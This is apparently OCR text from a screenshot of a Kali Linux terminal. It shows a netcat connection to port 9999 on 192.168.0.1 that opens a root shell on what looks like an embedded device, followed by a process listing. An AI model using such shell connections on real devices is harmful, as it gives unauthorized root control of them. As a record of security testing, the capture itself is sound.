 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.0.1 9999
������!����
# ps
ps
PID USER VSZ STAT COMMAND
1 root 1424 S init
2 root 0 SW [kthreadd]
3 root 0 SW< [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
5 root 0 SW< [kworker/0:0H]
6 root 0 SW [kworker/u2:0]
7 root 0 SW< [khelper]
8 root 0 SW [kworker/u2:1]
74 root 0 SW< [writeback]
77 root 0 SW< [bioset]
78 root 0 SW< [crypto]
80 root 0 SW< [kblockd]
83 root 0 SW [spi0]